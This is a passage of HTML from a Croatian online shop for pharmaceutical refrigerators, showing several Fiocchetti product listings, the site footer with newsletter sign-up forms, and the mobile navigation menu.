<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-zoom-fade">
				<a href="https://pharma-celsius.com/product/farmaceutski-hladnjak-fiocchetti-medika-2t-500-ect-f/" aria-label="Farmaceutski hladnjak FIOCCHETTI MEDIKA 2T 500 ECT-F">
					<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20300%20300%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://pharma-celsius.com/wp-content/uploads/2023/03/Farmaceutski-hladnjak-MEDIKA-2T-500-ECT-F-300x300.png" class="lazy-load attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Farmaceutski hladnjak MEDIKA 2T 500 ECT-F" decoding="async" loading="lazy" srcset="" data-srcset="https://pharma-celsius.com/wp-content/uploads/2023/03/Farmaceutski-hladnjak-MEDIKA-2T-500-ECT-F-300x300.png 300w, https://pharma-celsius.com/wp-content/uploads/2023/03/Farmaceutski-hladnjak-MEDIKA-2T-500-ECT-F-280x280.png 280w, https://pharma-celsius.com/wp-content/uploads/2023/03/Farmaceutski-hladnjak-MEDIKA-2T-500-ECT-F-100x100.png 100w, https://pharma-celsius.com/wp-content/uploads/2023/03/Farmaceutski-hladnjak-MEDIKA-2T-500-ECT-F.png 334w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://pharma-celsius.com/product/farmaceutski-hladnjak-fiocchetti-medika-2t-500-ect-f/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Farmaceutski hladnjak FIOCCHETTI MEDIKA 2T 500 ECT-F</a></p></div><div class="price-wrapper"></div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-3760 status-publish last instock product_cat-farmaceutski-i-medicinski-hladnjaci product_cat-laboratorijski-hladnjaci-od-2c-do-8c has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-zoom-fade">
				<a href="https://pharma-celsius.com/product/farmaceutski-hladnjak-fiocchetti-spark-proof-700-ect-f-touch/" aria-label="Farmaceutski hladnjak FIOCCHETTI SPARK-PROOF 700 ECT-F TOUCH">
					<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20300%20300%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://pharma-celsius.com/wp-content/uploads/2023/03/Farmaceutski-hladnjak-SPARK-PROOF-700-ECT-F-TOUCH-300x300.png" class="lazy-load attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="FREEZER 700 ECT-F" decoding="async" loading="lazy" srcset="" data-srcset="https://pharma-celsius.com/wp-content/uploads/2023/03/Farmaceutski-hladnjak-SPARK-PROOF-700-ECT-F-TOUCH-300x300.png 300w, https://pharma-celsius.com/wp-content/uploads/2023/03/Farmaceutski-hladnjak-SPARK-PROOF-700-ECT-F-TOUCH-280x280.png 280w, https://pharma-celsius.com/wp-content/uploads/2023/03/Farmaceutski-hladnjak-SPARK-PROOF-700-ECT-F-TOUCH-100x100.png 100w, https://pharma-celsius.com/wp-content/uploads/2023/03/Farmaceutski-hladnjak-SPARK-PROOF-700-ECT-F-TOUCH.png 335w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://pharma-celsius.com/product/farmaceutski-hladnjak-fiocchetti-spark-proof-700-ect-f-touch/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Farmaceutski hladnjak FIOCCHETTI SPARK-PROOF 700 ECT-F TOUCH</a></p></div><div class="price-wrapper"></div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-3630 status-publish first instock product_cat-farmaceutski-i-medicinski-hladnjaci product_cat-laboratorijski-hladnjaci-od-2c-do-8c has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-zoom-fade">
				<a href="https://pharma-celsius.com/product/farmaceutski-hladnjak-fiocchetti-medika-1500-ect-f/" aria-label="Farmaceutski hladnjak FIOCCHETTI MEDIKA 1500 ECT-F">
					<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20300%20300%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://pharma-celsius.com/wp-content/uploads/2023/03/Farmaceutski-hladnjak-MEDIKA-1500-ECT-F-1-300x300.png" class="lazy-load attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Farmaceutski hladnjak MEDIKA 1500 ECT-F" decoding="async" loading="lazy" srcset="" data-srcset="https://pharma-celsius.com/wp-content/uploads/2023/03/Farmaceutski-hladnjak-MEDIKA-1500-ECT-F-1-300x300.png 300w, https://pharma-celsius.com/wp-content/uploads/2023/03/Farmaceutski-hladnjak-MEDIKA-1500-ECT-F-1-280x280.png 280w, https://pharma-celsius.com/wp-content/uploads/2023/03/Farmaceutski-hladnjak-MEDIKA-1500-ECT-F-1-100x100.png 100w, https://pharma-celsius.com/wp-content/uploads/2023/03/Farmaceutski-hladnjak-MEDIKA-1500-ECT-F-1.png 334w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://pharma-celsius.com/product/farmaceutski-hladnjak-fiocchetti-medika-1500-ect-f/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Farmaceutski hladnjak FIOCCHETTI MEDIKA 1500 ECT-F</a></p></div><div class="price-wrapper"></div>		</div>
	</div>
		</div>
</div>
		</div>
	</div>

	    </div>
  </div>
</div>
</div>

		
	</div><!-- shop container -->

</main>

<footer id="footer" class="footer-wrapper">

		<section class="section sekcija-footer hide-for-medium" id="section_637172439">
		<div class="bg section-bg fill bg-fill  bg-loaded" >

			
			
			

		</div>

		

		<div class="section-content relative">
			

<div class="row"  id="row-634178960">


	<div id="col-157278923" class="col medium-3 small-6 large-3"  >
				<div class="col-inner text-left"  >
			
			

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_2127603113">
		<a class="" href="https://pharma-celsius.com/"  >						<div class="img-inner dark" >
			<img width="1020" height="203" src="https://pharma-celsius.com/wp-content/uploads/2022/10/pharma°c.png" class="attachment-large size-large" alt="Pharma Celsius" decoding="async" loading="lazy" srcset="https://pharma-celsius.com/wp-content/uploads/2022/10/pharma°c.png 1140w, https://pharma-celsius.com/wp-content/uploads/2022/10/pharma°c-800x159.png 800w, https://pharma-celsius.com/wp-content/uploads/2022/10/pharma°c-768x153.png 768w, https://pharma-celsius.com/wp-content/uploads/2022/10/pharma°c-600x119.png 600w" sizes="auto, (max-width: 1020px) 100vw, 1020px" />						
					</div>
						</a>		
<style>
#image_2127603113 {
  width: 70%;
}
</style>
	</div>
	


		</div>
				
<style>
#col-157278923 > .col-inner {
  margin: 0px 0px 0px -58px;
}
</style>
	</div>

	

	<div id="col-625057521" class="col medium-3 small-6 large-3"  >
				<div class="col-inner"  >
			
			

	<div class="ux-menu stack stack-col justify-start">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://pharma-celsius.com/"  >
						<span class="ux-menu-link__text">
				Naslovnica			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://pharma-celsius.com/pharma-box/"  >
						<span class="ux-menu-link__text">
				Pharma - box			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://pharma-celsius.com/pharmalogger-sustav/"  >
						<span class="ux-menu-link__text">
				Pharmalogger			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://pharma-celsius.com/novosti/"  >
						<span class="ux-menu-link__text">
				Novosti			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://pharma-celsius.com/kontakt/"  >
						<span class="ux-menu-link__text">
				Kontakt			</span>
		</a>
	</div>
	


	</div>
	

		</div>
				
<style>
#col-625057521 > .col-inner {
  margin: 0px 0px 0px -35px;
}
</style>
	</div>

	

	<div id="col-157042141" class="col medium-3 small-6 large-3"  >
				<div class="col-inner"  >
			
			

	<div class="ux-menu stack stack-col justify-start">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://pharma-celsius.com/o-nama/"  >
						<span class="ux-menu-link__text">
				O nama			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://pharma-celsius.com/pravila-privatnosti/"  >
						<span class="ux-menu-link__text">
				Pravila privatnosti			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://pharma-celsius.com"  >
						<span class="ux-menu-link__text">
				Opći uvjeti korištenja			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://pharma-celsius.com/impressum/"  >
						<span class="ux-menu-link__text">
				Impressum			</span>
		</a>
	</div>
	


	</div>
	

		</div>
				
<style>
#col-157042141 > .col-inner {
  margin: 0px 0px 0px -76px;
}
</style>
	</div>

	

	<div id="col-210830564" class="col medium-3 small-6 large-3"  >
				<div class="col-inner"  >
			
			

<h3 style="min-width:350px;">Prijavite se na naš newsletter</h3>
<p>

<div class="wpcf7 no-js" id="wpcf7-f9-o1" lang="hr" dir="ltr" data-wpcf7-id="9">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/product/farmaceutski-hladnjak-fiocchetti-medika-200-ect-f/#wpcf7-f9-o1" method="post" class="wpcf7-form init" aria-label="Kontakt obrazac" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="9" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="hr" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f9-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<div class="flex-row form-flat medium-flex-wrap">
	<div class="flex-col flex-grow">
		<p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Vaša e mail adresa" value="" type="email" name="your-email" /></span>
		</p>
	</div>
	<div class="flex-col ml-half">
		<p><input class="wpcf7-form-control wpcf7-submit has-spinner button" type="submit" value="Prijavite se" />
		</p>
	</div>
</div>
<div style="min-width:550px; margin-top:-20px;">
	<p><span class="wpcf7-form-control-wrap" data-name="acceptance-243"><span class="wpcf7-form-control wpcf7-acceptance"><span class="wpcf7-list-item"><label><input type="checkbox" name="acceptance-243" value="1" aria-invalid="false" /><span class="wpcf7-list-item-label"><span style="font-weight:lighter;">Slažem se i prihvaćam <a href="https://pharma-celsius.com/pravila-privatnosti/" target="_blank">pravila privatnosti</a></span></span></label></span></span></span>
	</p>
</div><p style="display: none !important;" class="akismet-fields-container" data-prefix="_wpcf7_ak_"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="_wpcf7_ak_js" value="92"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>

				<script>
				if ( typeof huOptions !== 'undefined' ) {
					var huFormData = {"source":"contactform7","id":9,"title":"Newsletter Horizontal","fields":{"subject":{"first_name":"your-name","email":"your-email"},"preferences":{"terms":"your-consent"}}};
					var huFormNode = document.querySelector( '[id^="wpcf7-f9-"] form' );

					huFormData['node'] = huFormNode;
					huOptions['forms'].push( huFormData );
				}
				</script>

</p>
<div class="row"  id="row-2061168617">


	<div id="col-407573705" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

<div class="social-icons follow-icons social-icons full-width text-left" style="font-size:107%"><a href="https://www.facebook.com/pharmalogger.hr/" target="_blank" data-label="Facebook" rel="noopener noreferrer nofollow" class="icon plain facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook"><i class="icon-facebook" ></i></a></div>


		</div>
				
<style>
#col-407573705 > .col-inner {
  margin: -4px 0px 0px -7px;
}
</style>
	</div>

	

</div>

		</div>
				
<style>
#col-210830564 > .col-inner {
  margin: 0px 0px 0px -101px;
}
</style>
	</div>

	


<style>
#row-634178960 > .col > .col-inner {
  padding: 65px 0px 0px 0px;
}
</style>
</div>

		</div>

		
<style>
#section_637172439 {
  padding-top: 41px;
  padding-bottom: 41px;
}
#section_637172439 .ux-shape-divider--top svg {
  height: 150px;
  --divider-top-width: 100%;
}
#section_637172439 .ux-shape-divider--bottom svg {
  height: 150px;
  --divider-width: 100%;
}
</style>
	</section>
	
	<section class="section sekcija-footer show-for-medium hide-for-small" id="section_1699154387">
		<div class="bg section-bg fill bg-fill  bg-loaded" >

			
			
			

		</div>

		

		<div class="section-content relative">
			

<div class="row"  id="row-2090905722">


	<div id="col-396001959" class="col medium-3 small-6 large-3"  >
				<div class="col-inner text-left"  >
			
			

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_596966484">
		<a class="" href="https://pharma-celsius.com/"  >						<div class="img-inner dark" >
			<img width="1020" height="203" src="https://pharma-celsius.com/wp-content/uploads/2022/10/pharma°c.png" class="attachment-large size-large" alt="Pharma Celsius" decoding="async" loading="lazy" srcset="https://pharma-celsius.com/wp-content/uploads/2022/10/pharma°c.png 1140w, https://pharma-celsius.com/wp-content/uploads/2022/10/pharma°c-800x159.png 800w, https://pharma-celsius.com/wp-content/uploads/2022/10/pharma°c-768x153.png 768w, https://pharma-celsius.com/wp-content/uploads/2022/10/pharma°c-600x119.png 600w" sizes="auto, (max-width: 1020px) 100vw, 1020px" />						
					</div>
						</a>		
<style>
#image_596966484 {
  width: 100%;
}
@media (min-width:850px) {
  #image_596966484 {
    width: 70%;
  }
}
</style>
	</div>
	


		</div>
				
<style>
#col-396001959 > .col-inner {
  margin: 46px 0px 0px -58px;
}
@media (min-width:850px) {
  #col-396001959 > .col-inner {
    margin: 0px 0px 0px -58px;
  }
}
</style>
	</div>

	

	<div id="col-1754497766" class="col medium-3 small-6 large-3"  >
				<div class="col-inner"  >
			
			

<p class="tekst-razmak"><a href="https://pharma-celsius.com/">Home</a><br /><a href="https://pharma-celsius.com/pharma-box/">Pharma - Box</a><br /><a href="https://pharma-celsius.com/pharmalogger-sustav/">Pharmalogger</a><br /><a href="https://pharma-celsius.com/novosti/">Novosti</a></p>

		</div>
				
<style>
#col-1754497766 > .col-inner {
  margin: 0px 0px 0px -35px;
}
</style>
	</div>

	

	<div id="col-330682626" class="col medium-3 small-6 large-3"  >
				<div class="col-inner"  >
			
			

<p class="tekst-razmak"><a href="https://pharma-celsius.com/kontakt/">Kontakt</a><br /><a href="https://pharma-celsius.com/o-nama/">O nama</a><br /><a href="https://pharma-celsius.com/pravila-privatnosti/">Pravila privatnosti</a><br /><a href="https://pharma-celsius.com/opci-uvjeti-koristenja/">Opći uvjeti korištenja</a></p>

		</div>
				
<style>
#col-330682626 > .col-inner {
  margin: 0px 0px 0px -43px;
}
@media (min-width:850px) {
  #col-330682626 > .col-inner {
    margin: 0px 0px 0px -76px;
  }
}
</style>
	</div>

	

	<div id="col-2077537647" class="col medium-3 small-6 large-3"  >
				<div class="col-inner"  >
			
			

<div class="row"  id="row-1940854518">


	<div id="col-1607131005" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

<p><script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.10.9 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-1905" method="post" data-id="1905" data-name="Newsletter forma" ><div class="mc4wp-form-fields"><div class="newsletter-flex">
<p>
  <label class="newsletter-naslov">Prijavite se na naš newsletter:</label> 
		<input class="newsletter-email" type="email" name="EMAIL" placeholder="Vaša e mail adresa" required />
</p>

<p>
	<input class="newsletter-prijava" type="submit" value="Prijavite se" />
</p>
</div>

  <p>
    <label class="newsletter-p">
        <input name="AGREE_TO_TERMS" type="checkbox" value="1" required=""> <a class="newsletter-pp" href="https://pharma-celsius.com/pravila-privatnosti/" target="_blank">Pročitao/la sam, i slažem se s <b style="color: #04AAED;">pravilima privatnosti</b>.</a>
    </label>
</p></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1768783516" /><input type="hidden" name="_mc4wp_form_id" value="1905" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div>
			<script>
			if ( typeof huOptions !== 'undefined' ) {
				var huFormData = {"source":"mailchimp","id":1905,"title":"Newsletter forma","fields":{"subject":{"first_name":"FNAME","last_name":"LNAME","email":"EMAIL"},"preferences":{"terms":"AGREE_TO_TERMS"}}};
				var huFormNode = document.querySelector( 'form[class*="mc4wp-form-1905"]' );

				huFormData['node'] = huFormNode;
				huOptions['forms'].push( huFormData );
			}
			</script></form><!-- / Mailchimp for WordPress Plugin --></p>

		</div>
				
<style>
#col-1607131005 > .col-inner {
  margin: 0px 0px -39px 12px;
}
</style>
	</div>

	

</div>
<div class="row"  id="row-396841699">


	<div id="col-567627088" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

<div class="social-icons follow-icons social-icons full-width text-left" style="font-size:107%"><a href="https://www.facebook.com/pharmalogger.hr/" target="_blank" data-label="Facebook" rel="noopener noreferrer nofollow" class="icon plain facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook"><i class="icon-facebook" ></i></a></div>


		</div>
				
<style>
#col-567627088 > .col-inner {
  margin: -8px 0px 0px 3px;
}
@media (min-width:850px) {
  #col-567627088 > .col-inner {
    margin: 13px 0px 0px -7px;
  }
}
</style>
	</div>

	

</div>

		</div>
				
<style>
#col-2077537647 > .col-inner {
  margin: 0px 0px 0px -45px;
}
@media (min-width:850px) {
  #col-2077537647 > .col-inner {
    margin: 0px 0px 0px -101px;
  }
}
</style>
	</div>

	


<style>
#row-2090905722 > .col > .col-inner {
  padding: 65px 0px 0px 0px;
}
</style>
</div>

		</div>

		
<style>
#section_1699154387 {
  padding-top: 41px;
  padding-bottom: 41px;
}
#section_1699154387 .ux-shape-divider--top svg {
  height: 150px;
  --divider-top-width: 100%;
}
#section_1699154387 .ux-shape-divider--bottom svg {
  height: 150px;
  --divider-width: 100%;
}
</style>
	</section>
	
	<section class="section sekcija-footer show-for-small" id="section_326484032">
		<div class="bg section-bg fill bg-fill  bg-loaded" >

			
			
			

		</div>

		

		<div class="section-content relative">
			

<div class="row"  id="row-25817461">


	<div id="col-2022598300" class="col small-12 large-12"  >
				<div class="col-inner text-center"  >
			
			

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_616491051">
								<div class="img-inner dark" >
			<img width="1020" height="203" src="https://pharma-celsius.com/wp-content/uploads/2022/10/pharma°c.png" class="attachment-large size-large" alt="Pharma Celsius" decoding="async" loading="lazy" srcset="https://pharma-celsius.com/wp-content/uploads/2022/10/pharma°c.png 1140w, https://pharma-celsius.com/wp-content/uploads/2022/10/pharma°c-800x159.png 800w, https://pharma-celsius.com/wp-content/uploads/2022/10/pharma°c-768x153.png 768w, https://pharma-celsius.com/wp-content/uploads/2022/10/pharma°c-600x119.png 600w" sizes="auto, (max-width: 1020px) 100vw, 1020px" />						
					</div>
								
<style>
#image_616491051 {
  width: 70%;
}
</style>
	</div>
	


		</div>
				
<style>
#col-2022598300 > .col-inner {
  margin: 0px 0px 0px -24px;
}
</style>
	</div>

	

</div>
<div class="row"  id="row-1163526711">


	<div id="col-1503509199" class="col medium-6 small-6 large-6"  >
				<div class="col-inner"  >
			
			

<p class="tekst-razmak" style="text-align: left;"><a href="https://pharma-celsius.com/">Home</a><br /><a href="https://pharma-celsius.com/pharma-box/">Pharma - Box</a><br /><a href="https://pharma-celsius.com/pharmalogger-sustav/">Pharmalogger</a><br /><a href="https://pharma-celsius.com/novosti/">Novosti</a></p>

		</div>
				
<style>
#col-1503509199 > .col-inner {
  margin: 0px 0px 0px 30px;
}
</style>
	</div>

	

	<div id="col-1617113880" class="col medium-6 small-6 large-6"  >
				<div class="col-inner"  >
			
			

<p class="tekst-razmak" style="text-align: left;"><a href="https://pharma-celsius.com/kontakt/">Kontakt</a><br /><a href="https://pharma-celsius.com/o-nama/">O nama</a><br /><a href="https://pharma-celsius.com/pravila-privatnosti/">Pravila privatnosti</a><br /><a href="https://pharma-celsius.com/opci-uvjeti-koristenja/">Opći uvjeti korištenja</a></p>

		</div>
				
<style>
#col-1617113880 > .col-inner {
  margin: 0px 0px 0px -5px;
}
</style>
	</div>

	

</div>
<div class="row"  id="row-325573151">


	<div id="col-780929366" class="col small-10 large-12"  >
				<div class="col-inner"  >
			
			

<p><script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.10.9 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-2" class="mc4wp-form mc4wp-form-1905" method="post" data-id="1905" data-name="Newsletter forma" ><div class="mc4wp-form-fields"><div class="newsletter-flex">
<p>
  <label class="newsletter-naslov">Prijavite se na naš newsletter:</label> 
		<input class="newsletter-email" type="email" name="EMAIL" placeholder="Vaša e mail adresa" required />
</p>

<p>
	<input class="newsletter-prijava" type="submit" value="Prijavite se" />
</p>
</div>

  <p>
    <label class="newsletter-p">
        <input name="AGREE_TO_TERMS" type="checkbox" value="1" required=""> <a class="newsletter-pp" href="https://pharma-celsius.com/pravila-privatnosti/" target="_blank">Pročitao/la sam, i slažem se s <b style="color: #04AAED;">pravilima privatnosti</b>.</a>
    </label>
</p></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1768783516" /><input type="hidden" name="_mc4wp_form_id" value="1905" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-2" /><div class="mc4wp-response"></div>
			<script>
			if ( typeof huOptions !== 'undefined' ) {
				var huFormData = {"source":"mailchimp","id":1905,"title":"Newsletter forma","fields":{"subject":{"first_name":"FNAME","last_name":"LNAME","email":"EMAIL"},"preferences":{"terms":"AGREE_TO_TERMS"}}};
				var huFormNode = document.querySelector( 'form[class*="mc4wp-form-1905"]' );

				huFormData['node'] = huFormNode;
				huOptions['forms'].push( huFormData );
			}
			</script></form><!-- / Mailchimp for WordPress Plugin --></p>
<div class="row"  id="row-326646264">


	<div id="col-1897619144" class="col small-10 large-12"  >
				<div class="col-inner"  >
			
			

<div class="row"  id="row-635678032">


	<div id="col-1147714576" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

<div class="social-icons follow-icons social-icons full-width text-left" style="font-size:107%"><a href="https://www.facebook.com/pharmalogger.hr/" target="_blank" data-label="Facebook" rel="noopener noreferrer nofollow" class="icon plain facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook"><i class="icon-facebook" ></i></a></div>


		</div>
				
<style>
#col-1147714576 > .col-inner {
  margin: 21px 0px 0px 0px;
}
</style>
	</div>

	

</div>

		</div>
				
<style>
#col-1897619144 > .col-inner {
  margin: -12px 0px 0px -12px;
}
</style>
	</div>

	

</div>

		</div>
				
<style>
#col-780929366 > .col-inner {
  margin: 0px 0px -73px 28px;
}
</style>
	</div>

	

</div>

		</div>

		
<style>
#section_326484032 {
  padding-top: 41px;
  padding-bottom: 41px;
}
#section_326484032 .ux-shape-divider--top svg {
  height: 150px;
  --divider-top-width: 100%;
}
#section_326484032 .ux-shape-divider--bottom svg {
  height: 150px;
  --divider-width: 100%;
}
</style>
	</section>
	
<div class="absolute-footer dark medium-text-center text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        Copyright 2025 © Alius grupa d.o.o. | <a href="
https://epepe.hr?utm_source=pharma-celsius.com&utm_medium=copywright_bar&utm_campaign=reference" target="_blank">Izrada web stranica Epepe agencija za marketing</a>      </div>
          </div>
  </div>
</div>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li id="menu-item-2496" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2496"><a href="#">PHARMA °C PROIZVODI</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-2502" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2502"><a href="https://pharma-celsius.com/pharmalogger-sustav/">Pharmalogger</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li id="menu-item-2508" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2508"><a href="https://pharma-celsius.com/za-ljekarne/">Za ljekarne</a></li>
		<li id="menu-item-2507" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2507"><a href="https://pharma-celsius.com/za-proizvodace-i-distributere/">Za proizvođače i distributere</a></li>
	</ul>
</li>
	<li id="menu-item-2504" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2504"><a href="https://pharma-celsius.com/pharma-box/">PHARMA &#8211; BOX</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li id="menu-item-2509" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2509"><a href="https://pharma-celsius.com/product/pharma-box-45-0/?lang=en">Pharma &#8211; box 45.0</a></li>
		<li id="menu-item-2511" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2511"><a href="https://pharma-celsius.com/product/pharma-box-95-0/?lang=en">Pharma &#8211; box 95.0</a></li>
	</ul>
</li>
	<li id="menu-item-4547" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4547"><a href="https://pharma-celsius.com/pharma-chain-medicinski-i-farmaceutski-hladnjaci/">PHARMA &#8211; CHAIN</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li id="menu-item-3559" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3559"><a href="https://pharma-celsius.com/product-category/farmaceutski-hladnjaci/">Farmaceutski hladnjaci</a></li>
		<li id="menu-item-3560" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3560"><a href="https://pharma-celsius.com/product-category/laboratorijski-hladnjaci-i-zamrzivaci/">Ledenice</a></li>
		<li id="menu-item-3561" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3561"><a href="https://pharma-celsius.com/pharma-box/">Aktivni transportni spremnici</a></li>
	</ul>
</li>
	<li id="menu-item-2503" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2503"><a href="https://pharma-celsius.com/pharma-standalone/">PHARMA – STANDALONE</a></li>
	<li id="menu-item-2505" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2505"><a href="https://pharma-celsius.com/mapiranje-i-kvalifikacija/">MAPIRANJE I KVALIFIKACIJA</a></li>
</ul>
</li>
<li id="menu-item-4389" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4389"><a href="https://pharma-celsius.com/pharma-celsius-standard/">Pharma C standard</a></li>
<li id="menu-item-2498" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2498"><a href="https://pharma-celsius.com/umjerni-laboratorij/">UMJERNI LABORATORIJ</a></li>
<li id="menu-item-2497" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2497"><a href="https://pharma-celsius.com/o-nama/">O NAMA</a></li>
<li id="menu-item-2501" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2501"><a href="https://pharma-celsius.com/novosti/">NOVOSTI</a></li>
<li id="menu-item-2500" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2500"><a href="https://pharma-celsius.com/kontakt/">KONTAKT</a></li>
